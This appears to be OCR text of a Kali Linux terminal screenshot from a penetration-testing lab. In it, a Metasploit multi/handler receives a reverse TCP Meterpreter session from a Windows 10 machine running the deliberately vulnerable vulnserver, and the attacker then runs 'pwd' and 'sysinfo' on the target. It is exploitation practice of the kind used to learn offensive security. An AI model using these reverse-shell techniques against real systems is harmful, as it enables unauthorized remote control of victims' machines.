 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.141:4444
[*] Sending stage (177734 bytes) to 192.168.177.130
[*] Meterpreter session 2 opened (192.168.177.141:4444 → 192.168.177.130:54497) at 2025-04-07 22:19:10 -0400
meterpreter > pwd
C:\Users\ayman\Desktop\vulnserver-master
meterpreter > sysinfo
Computer        : DESKTOP-ULQUOOR
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >